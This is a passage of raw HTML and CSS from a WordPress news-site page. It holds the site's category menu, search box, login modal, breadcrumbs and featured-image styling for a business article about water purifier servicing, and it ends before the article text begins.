				.tdi_54 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_54 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_54 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_54 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_54 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_54 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_54 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_54 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_54 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a .tdb-sub-menu-icon-svg svg *{
					fill: #c4364e;
				}
</style><div id=tdi_54 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><div class="tdb-menu-items-pulldown tdb-menu-items-pulldown-inactive"><ul id="menu-main-menu-2" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1832 tdb-menu-item-inactive"><a href="https://webeys.com/category/business/"><div class="tdb-menu-item-text">Business</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1872"><a href="https://webeys.com/category/business/crypto/"><div class="tdb-menu-item-text">Crypto</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1873"><a href="https://webeys.com/category/business/stock-market/"><div class="tdb-menu-item-text">Stock Market</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1833 tdb-menu-item-inactive"><a href="https://webeys.com/category/tech/"><div class="tdb-menu-item-text">Tech</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1874"><a href="https://webeys.com/category/tech/apps/"><div class="tdb-menu-item-text">Apps</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1875"><a href="https://webeys.com/category/tech/gadgets/"><div class="tdb-menu-item-text">Gadgets</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1876"><a href="https://webeys.com/category/tech/social-media/"><div class="tdb-menu-item-text">Social Media</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1877"><a href="https://webeys.com/category/tech/tech-gears/"><div class="tdb-menu-item-text">Tech Gears</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1850"><a href="https://webeys.com/category/gaming/"><div class="tdb-menu-item-text">Gaming</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1852"><a href="https://webeys.com/category/reviews/"><div class="tdb-menu-item-text">Reviews</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1853"><a href="https://webeys.com/category/trending/"><div class="tdb-menu-item-text">Trending</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1834 tdb-menu-item-inactive"><a href="https://webeys.com/category/news/"><div class="tdb-menu-item-text">News</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1860"><a href="https://webeys.com/category/news/international/"><div class="tdb-menu-item-text">International</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1862"><a href="https://webeys.com/category/news/politics/"><div class="tdb-menu-item-text">Politics</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1854 tdb-menu-item-inactive"><a href="https://webeys.com/category/entertainment/"><div class="tdb-menu-item-text">Entertainment</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1857"><a href="https://webeys.com/category/entertainment/movies/"><div class="tdb-menu-item-text">Movies</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1858"><a href="https://webeys.com/category/entertainment/music/"><div class="tdb-menu-item-text">Music</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1863"><a href="https://webeys.com/category/entertainment/tv-shows/"><div class="tdb-menu-item-text">TV Shows</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1859"><a href="https://webeys.com/category/entertainment/sports/"><div class="tdb-menu-item-text">Sports</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1856"><a href="https://webeys.com/category/entertainment/downloads/"><div class="tdb-menu-item-text">Downloads</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1864 tdb-menu-item-inactive"><a href="https://webeys.com/category/lifestyle/"><div class="tdb-menu-item-text">Lifestyle</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1865"><a href="https://webeys.com/category/lifestyle/fashion/"><div class="tdb-menu-item-text">Fashion</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1866"><a href="https://webeys.com/category/lifestyle/health/"><div class="tdb-menu-item-text">Health</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1869"><a href="https://webeys.com/category/lifestyle/celebrities/"><div class="tdb-menu-item-text">Celebrities</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1867"><a href="https://webeys.com/category/lifestyle/net-worth/"><div class="tdb-menu-item-text">Net Worth</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1868"><a href="https://webeys.com/category/lifestyle/travel/"><div class="tdb-menu-item-text">Travel</div></a></li>
</ul>
</li>
</ul><div class="tdb-menu-items-dropdown"><div class="td-subcat-more"><span class="tdb-menu-item-text">More</span><i class="tdb-menu-more-subicon td-icon-down tdb-main-sub-menu-icon"></i><ul class="td-pulldown-filter-list"></ul></div></div></div></div></div></div></div><div class="vc_column tdi_58  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_58{
                    vertical-align: baseline;
                }.tdi_58 > .wpb_wrapper,
				.tdi_58 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_58 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_58 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_58 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_58{
width:6% !important;
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_search tdi_59 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_59" >
<style>
/* custom css */
.tdi_59 .tdb-head-search-btn i{
                    font-size: 24px;
                
                    width: 38.4px;
					height: 38.4px;
					line-height:  38.4px;
                
                    color: #ffffff;
                }.tdi_59 .tdb-head-search-btn svg{
                    width: 24px;
                }.tdi_59 .tdb-search-icon-svg{
                    width: 38.4px;
					height: 38.4px;
                }.tdi_59{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_59 .tdb-search-txt{
                    top: 0px;
                }.tdi_59 .tdb-drop-down-search{
                    top: calc(100% + 21px);
                
                    left: auto;
                    right: 0;
                }.tdi_59 .tdb-head-search-btn:after{
                    bottom: -21px;
                
                    border-bottom-color: #ffffff;
                }.tdi_59 .tdb-drop-down-search-inner{
                    left: 2px;
                
                    box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.2);
                }.tdi_59 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 400px;
                }.tdi_59 .tdb-search-form{
                    border-width: 0px;
                
                    border-color: rgba(255,255,255,0.8);
                }.tdi_59 .tdb-drop-down-search-inner,
                .tdi_59 .tdb-search-form,
                .tdi_59 .tdb-aj-search{
                    margin-left: auto;
                    margin-right: 0;
                }.tdi_59 .tdb-head-search-form-input,
                .tdi_59 .tdb-head-search-placeholder{
                    padding: 5px 15px;
                }.tdi_59 .tdb-head-search-form-btn-icon{
                    top: 0px;
                }.tdi_59 .tdb-aj-search-results{
                    border-width: 0px;
                }.tdi_59 .result-msg{
                    text-align: center;
                }.tdi_59 .tdb-head-search-btn svg,
                .tdi_59 .tdb-head-search-btn svg *{
                    fill: #ffffff;
                }.tdi_59 .tdb-head-search-form-btn{
                    background-color: #d3303e;
                
                    font-family:Montserrat !important;font-size:10px !important;line-height:1.3 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.5px !important;
                }.tdi_59 .tdb-head-search-form-btn:hover{
                    background-color: #c4364e;
                }.tdi_59 .result-msg,
                .tdi_59 .result-msg a{
                    color: #222222;
                }.tdi_59 .result-msg a:hover{
                    color: #ed6178;
                }.tdi_59 .tdb-head-search-form-input{
                    font-family:Montserrat !important;
                }.tdi_59 .tdb-head-search-placeholder{
                    font-family:Montserrat !important;
                }.tdi_59 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 11px;
					padding-right: 11px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_59 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_59 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none;
				}.tdi_59 .tdb-aj-search-inner{
					margin-left: -11px;
					margin-right: -11px;
				}.tdi_59 .td-module-container:before{
					bottom: -10px;
				
					border-color: #eaeaea;
				}.tdi_59 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: row;
				
					align-items: center;
				}.tdi_59 .entry-thumb{
					background-position: center 50%;
				}.tdi_59 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_59 .td-image-container,
				.ie11 .tdi_59 .td-image-container{
				 	flex: 0 0 auto;
			    }.ie10 .tdi_59 .td-module-meta-info,
				.ie11 .tdi_59 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_59 .td-post-vid-time{
					display: block;
				}.tdi_59 .td-module-meta-info{
					padding: 0 0 0 15px;
				
					border-color: #eaeaea;
				}.tdi_59 .entry-title{
					margin: 0 0 5px;
				
					font-family:Montserrat !important;font-weight:600 !important;
				}.tdi_59 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_59 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_59 .td-read-more{
					display: none;
				}.tdi_59 .td-author-date{
					display: inline;
				}.tdi_59 .td-post-author-name{
					display: none;
				}.tdi_59 .entry-review-stars{
					display: none;
				}.tdi_59 .td-icon-star,
                .tdi_59 .td-icon-star-empty,
                .tdi_59 .td-icon-star-half{
					font-size: 15px;
				}.tdi_59 .td-module-comments{
					display: none;
				}.tdi_59 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.td-theme-wrap .tdi_59 .td_module_wrap:hover .td-module-title a,
				.tdi_59 .tdb-aj-cur-element .entry-title a{
					color: #ed6178 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_59 .tdb-drop-down-search-inner{
                    left: 0px;
                }.tdi_59 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_59 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_59 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_59 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_59 .td-module-container:before{
					bottom: -10px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_59 .tdb-head-search-btn i{
                    font-size: 15px;
                
                    width: 40.5px;
					height: 40.5px;
					line-height:  40.5px;
                }.tdi_59 .tdb-head-search-btn svg{
                    width: 15px;
                }.tdi_59 .tdb-search-icon-svg{
                    width: 40.5px;
					height: 40.5px;
                }.tdi_59 .tdb-drop-down-search{
                    top: calc(100% + 10px);
                }.tdi_59 .tdb-head-search-btn:after{
                    bottom: -10px;
                }.tdi_59 .tdb-drop-down-search-inner{
                    left: 1px;
                }.tdi_59 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_59 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_59 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_59 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_59 .td-module-container:before{
					bottom: -10px;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_59 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_59 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_59 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_59 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_59 .td-module-container:before{
					bottom: -10px;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://webeys.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Search</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></a></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_icon tdi_60 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_60"   >
<style>

/* inline tdc_css att */

/* desktop */ @media(min-width: 1141px) { .tdi_60 { 
display:none !important;
} }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_60{
display:none !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_60{
display:none !important;
}
}

</style>
<style>
/* custom css */
.tdi_60 i{
				    font-size: 50px;
				    text-align: center;
				
				    width: 80px;
				    height: 80px;
				    line-height: 80px;
				}.tdi_60 i,
				.tdi_60 .tds-icon-svg-wrap{
				    position: relative;
				    top: 0px;
				}
</style>
<style>
.tdi_61{
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				}.tdi_61:before{
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){

}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){

}

/* phone */
@media (max-width: 767px){

}
</style><i class="tds-icon tdc-font-tdmp tdc-font-tdmp-globe tdi_61 td-fix-index"></i></div></div></div></div></div></div></div>                </div>
            </div>
                <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="23415" data-autoload-type="" data-autoload-count="5" >
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article id="template-id-23818"
                    class="post-23818 tdb_templates type-tdb_templates status-publish post"                                                                                                 >
	                                    <!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                            <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                            <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            
                            </form>
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://webeys.com/privacy-policy/" rel="privacy-policy">Privacy Policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                <div id="tdi_62" class="tdc-zone"><div class="tdc_zone tdi_63  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_63{
                    min-height: 0;
                }
</style><div id="tdi_64" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_65  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_65,
                .tdi_65 .tdc-columns{
                    min-height: 0;
                }.tdi_65,
				.tdi_65 .tdc-columns{
				    display: block;
				}.tdi_65 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_65{
margin-top:20px !important;
margin-bottom:36px !important;
}

.tdi_65 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_65{
margin-bottom:20px !important;
}
}

</style><div class="vc_column tdi_67  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_67{
                    vertical-align: baseline;
                }.tdi_67 > .wpb_wrapper,
				.tdi_67 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_67 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_67 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_67 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_breadcrumbs tdi_68 td-pb-border-top td_block_template_1 tdb-breadcrumbs "  data-td-block-uid="tdi_68" >
<style>

/* inline tdc_css att */

.tdi_68{
margin-bottom:18px !important;
}

</style>
<style>
/* custom css */
.tdb-breadcrumbs{
                  margin-bottom: 11px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 12px;
                  color: #747474;
                  line-height: 18px;
                }.tdb-breadcrumbs a{
                  color: #747474;
                }.tdb-breadcrumbs a:hover{
                  color: #000;
                }.tdb-breadcrumbs .tdb-bread-sep{
                  line-height: 1;
                  vertical-align: middle;
                }.tdb-breadcrumbs .tdb-bread-sep-svg svg{
                  height: auto;
                }.tdb-breadcrumbs .tdb-bread-sep-svg svg,
                .tdb-breadcrumbs .tdb-bread-sep-svg svg *{
                  fill: #c3c3c3;
                }.single-tdb_templates.author-template .tdb_breadcrumbs{
                  margin-bottom: 2px;
                }.tdb_category_breadcrumbs{
                  margin: 21px 0 9px;
                }.search-results .tdb_breadcrumbs{
                  margin-bottom: 2px;
                }.tdi_68 .tdb-bread-sep{
                    font-size: 10px;
                
                    margin: 0 5px;
                }.td-theme-wrap .tdi_68{
					text-align: left;
				}
</style><div class="tdb-block-inner td-fix-index"><span><a title="" class="tdb-entry-crumb" href="https://webeys.com/">Home</a></span><i class="tdb-bread-sep td-icon-romb-line"></i><span><a title="View all posts in Business" class="tdb-entry-crumb" href="https://webeys.com/category/business/">Business</a></span><i class="tdb-bread-sep tdb-bred-no-url-last td-icon-romb-line"></i><span class="tdb-bred-no-url-last">The Sheer Importance Which People Need To Give To Water Purifier Service...</span></div></div><script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://webeys.com/",
                                "name": "Home"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://webeys.com/category/business/",
                                "name": "Business"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "The Sheer Importance Which People Need To Give To Water Purifier Service..."                                
                            }
                        }    ]
                        }
                       </script><div class="td_block_wrap tdb_single_bg_featured_image tdi_69 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_69" >
<style>

/* inline tdc_css att */

.tdi_69{
margin-bottom:0px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_69{
margin-right:-20px !important;
margin-left:-20px !important;
}
}

</style>
<style>
/* custom css */
.tdb_single_bg_featured_image{
                  margin-bottom: 26px;
                  overflow: hidden;
                }.tdb-featured-image-bg{
                  background-color: #f1f1f1;
                  background-position: center center;
                }.tdi_69 .tdb-featured-image-bg{
                    background: url('https://webeys.com/wp-content/uploads/2022/10/701241584075356.jpg');
                    background-size: cover;
                    background-repeat: no-repeat;
                
                    background-position: center 50%;
                
                    padding-bottom: 600px;
                }.tdi_69:after{
                    content: '';
                    position: absolute;
                    top: 0;
                    left: 0;
                    width: 100%;
                    height: 100%;
                    background: -webkit-linear-gradient(180deg,rgba(0,0,0,0),rgba(0,0,0,0) 40%,rgba(0,0,0,0.6));background: linear-gradient(180deg,rgba(0,0,0,0),rgba(0,0,0,0) 40%,rgba(0,0,0,0.6));
                }html:not(.td-md-is-ios):not(.td-md-is-android)  .tdi_69 .tdb-featured-image-bg{
                    background-attachment: scroll;
                }.tdi_69 .tdb-featured-image-bg:hover:before{
                    opacity: 0;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_69 .tdb-featured-image-bg{
                    padding-bottom: 500px;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_69 .tdb-featured-image-bg{
                    padding-bottom: 300px;
                }
}
</style><div class="tdb-featured-image-bg"></div></div><div class="vc_row_inner tdi_71  vc_row vc_inner wpb_row td-pb-row absolute_inner_full" >
<style scoped>

/* custom css */
.tdi_71{
                    position: absolute !important;
                    top: 0;
                    z-index: 1;
                
                    top: auto;
                    bottom: 0;
                }.tdi_71,
				.tdi_71 .tdc-inner-columns{
				    display: block;
				}.tdi_71 .tdc-inner-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_71{
padding-right:30px !important;
padding-bottom:30px !important;
padding-left:30px !important;
}

.tdi_71 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_71{
padding-right:10px !important;
padding-bottom:20px !important;
padding-left:20px !important;
}
}

</style><div class="vc_column_inner tdi_73  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_73{
                    vertical-align: baseline;
                }.tdi_73 .vc_column-inner > .wpb_wrapper,
				.tdi_73 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_73 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_categories tdi_74 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_74" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_74{
margin-bottom:5px !important;
display:none !important;
}
}

</style>
<style>
/* custom css */
.tdb_single_categories{
                  margin: 0 0 10px 0;
                  line-height: 1;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_single_categories a{
                  pointer-events: auto;
                  font-size: 10px;
                  display: inline-block;
                  margin: 0 5px 5px 0;
                  line-height: 1;
                  color: #fff;
                  padding: 3px 6px 4px 6px;
                  white-space: nowrap;
                  position: relative;
                  vertical-align: middle;
                }.tdb_single_categories a:hover .tdb-cat-bg{
                  opacity: 0.9;
                }.tdb_single_categories a:hover .tdb-cat-bg:before{
                  opacity: 1;
                }.tdb-category i:last-of-type{
                  display: none;
                }.tdb-cat-text{
                  display: inline-block;
                  vertical-align: middle;
                  margin-right: 10px;
                }.tdb-cat-sep{
                  font-size: 14px;
                  vertical-align: middle;
                  position: relative;
                }.tdb-cat-sep-svg{
                  line-height: 0;
                }.tdb-cat-sep-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb-cat-bg{
                  position: absolute;
                  background-color: #222;
                  border: 1px solid #222;
                  width: 100%;
                  height: 100%;
                  top: 0;
                  left: 0;
                  z-index: -1;
                }.tdb-cat-bg:before{
                  content: '';
                  width: 100%;
                  height: 100%;
                  left: 0;
                  top: 0;
                  position: absolute;
                  z-index: -1;
                  opacity: 0;
                  -webkit-transition: opacity 0.3s ease;
                  transition: opacity 0.3s ease;
                }.tdb-cat-style2 .tdb-cat-bg{
                  background-color: rgba(34, 34, 34, 0.85);
                }.tdi_74 .tdb-entry-category{
					padding: 4px 8px;
				
					font-family:Montserrat !important;font-size:11px !important;font-weight:600 !important;text-transform:uppercase !important;
				}.tdi_74 .tdb-cat-bg{
					border-width: 1px;
				}.tdi_74 .tdb-cat-sep{
					font-size: 14px;
				}.tdi_74 .tdb-cat-text{
					margin-right: 10px;
				}.td-theme-wrap .tdi_74{
					text-align: left;
				}
</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://webeys.com/category/business/" ><span class="tdb-cat-bg"></span>Business</a></div></div><div class="td_block_wrap tdb_title tdi_75 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_75" >
<style>

/* inline tdc_css att */

.tdi_75{
margin-bottom:0px !important;
padding-right:250px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_75{
margin-right:-20px !important;
margin-left:-20px !important;
padding-right:0px !important;
}
}

